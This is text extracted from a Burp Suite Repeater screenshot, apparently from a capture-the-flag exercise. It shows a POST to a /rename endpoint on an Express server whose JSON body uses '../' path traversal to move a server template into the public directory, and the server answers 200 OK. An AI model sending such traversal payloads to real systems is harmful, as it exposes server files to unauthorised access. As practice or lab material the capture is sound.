 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://146.56.227.88:30345 ?
Request
Raw Params Headers Hex
POST /rename HTTP/1.1
Host: 146.56.227.88:30345
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 69
{
"oldName":"../views/mortis.ejs",
"newName":"../public/1.ejs"
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 35
ETag: W/"23-gudUQPSlWYol6We7jI6FbDwyxig"
Date: Thu, 06 Feb 2025 12:08:15 GMT
Connection: close
{"message":"□□□□□□□"}
? < + > Type a search term 0 matches